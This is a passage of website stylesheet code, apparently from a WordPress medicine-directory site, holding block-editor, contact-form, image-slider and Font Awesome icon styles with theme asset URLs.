tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1;}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.eot?v=4.6.1);src:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up: